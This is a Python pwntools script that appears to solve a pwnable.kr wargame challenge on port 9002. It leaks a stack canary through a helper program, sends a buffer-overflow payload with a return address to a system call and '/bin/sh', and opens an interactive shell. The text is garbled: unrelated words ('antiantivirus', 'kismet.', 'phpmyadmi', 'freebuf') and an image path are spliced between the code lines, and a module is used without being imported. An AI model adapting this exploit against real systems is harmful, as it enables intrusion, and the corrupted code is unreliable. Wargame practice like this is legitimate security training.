 from pwn import *
import time
import base64
antiantivirus
wifi-01.
kismet.
current_time=int(time.time())
s=remote('pwnable.kr','9002')
s.recvline()
temp=s.recvline().split(':')[1].strip()
#print temp
s.sendline(temp)
phpmyadmi
n
freebuf
s.recv()
canary=os.popen('./canary'+' '+temp+' '+str(current_time)).read().strip()
print ('canary->',canary)
callsystem_addr=0x08049187
buf_addr=0x0804B0E0
payload=0x200*'a'
payload+=p32(int(canary,16))
payload+=0xC*'a'
#payload+=p32(callsystem_addr)+'0xdeadbeef'
payload += p32(callsystem_addr)
payload += p32(buf_addr + 537*4/3)
payload=base64.b64encode(payload)
payload+='/bin/sh\0'
s.sendline(payload)
s.interactive()